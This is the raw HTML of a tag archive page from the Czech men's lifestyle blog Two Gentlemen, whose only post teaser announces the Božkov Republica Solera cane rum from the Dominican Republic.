<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Božkov</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: božkov</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/styl-zivota/novinky/" class="td-post-category" >Novinky</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11847/ochutnejte-novy-trtinovy-rum-z-dominikanske-republiky-bozkov-republica-solera/"  rel="bookmark" title="Ochutnejte nový třtinový rum z Dominikánské republiky – Božkov Republica Solera">Ochutnejte nový třtinový rum z Dominikánské republiky – Božkov Republica Solera</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-22T09:31:39+01:00" >Středa, 22. března 2023</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11847/ochutnejte-novy-trtinovy-rum-z-dominikanske-republiky-bozkov-republica-solera/"  rel="bookmark" class="td-image-wrap " title="Ochutnejte nový třtinový rum z Dominikánské republiky – Božkov Republica Solera" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Bozkov-Republica-Solera-sirka-696x385.jpg"   alt="Republica Solera" title="Ochutnejte nový třtinový rum z Dominikánské republiky – Božkov Republica Solera" /></a></div>

                <div class="td-excerpt">
                    Milovníci značky Božkov Republica odkazující na první republiku se dočkali další novinky. Nový třtinový rum se vyrábí ve slunné Dominikánské republice tradiční metodou Solera....                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/11847/ochutnejte-novy-trtinovy-rum-z-dominikanske-republiky-bozkov-republica-solera/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "753";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "251";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">251</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "255";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 